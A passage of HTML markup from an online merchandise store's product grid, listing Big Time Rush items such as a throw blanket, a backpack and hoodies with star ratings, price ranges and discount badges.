  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="206">
    <a href="https://bigtimerushmerchandise.com/product/birthday-gift-big-time-rush-funny-graphic-gifts-throw-blanket-rb2711" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bigtimerushmerchandise.com/media/453/conversions/urblanket_large_bedsquarex600.1-13-small.jpg?w=250&amp;h=250"
                alt="Birthday Gift Big Time Rush Funny Graphic Gifts Throw Blanket RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bigtimerushmerchandise.com/product/birthday-gift-big-time-rush-funny-graphic-gifts-throw-blanket-rb2711" class="capitalize hover:underline leading-3">Birthday Gift Big Time Rush Funny Graphic Gifts Throw Blanket RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="115">
    <a href="https://bigtimerushmerchandise.com/product/dogs-big-time-rush-backpack-rb2711" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bigtimerushmerchandise.com/media/271/conversions/urbackpack_frontsquare600x600-3-small.jpg?w=250&amp;h=250"
                alt="Dogs! Big Time Rush Backpack RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bigtimerushmerchandise.com/product/dogs-big-time-rush-backpack-rb2711" class="capitalize hover:underline leading-3">Dogs! Big Time Rush Backpack RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="34">
    <a href="https://bigtimerushmerchandise.com/product/copy-of-big-time-rush-logo-and-members-pullover-hoodie-rb2711" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bigtimerushmerchandise.com/media/94/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-5-small.jpg?w=250&amp;h=250"
                alt="Copy of Big Time Rush logo and members Pullover Hoodie RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bigtimerushmerchandise.com/product/copy-of-big-time-rush-logo-and-members-pullover-hoodie-rb2711" class="capitalize hover:underline leading-3">Copy of Big Time Rush logo and members Pullover Hoodie RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="23">
    <a href="https://bigtimerushmerchandise.com/product/big-time-logan-girl-big-time-rush-pullover-hoodie-rb2711" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bigtimerushmerchandise.com/media/65/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-7-small.jpg?w=250&amp;h=250"
                alt="Big Time Logan Girl Big Time Rush Pullover Hoodie RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bigtimerushmerchandise.com/product/big-time-logan-girl-big-time-rush-pullover-hoodie-rb2711" class="capitalize hover:underline leading-3">Big Time Logan Girl Big Time Rush Pullover Hoodie RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
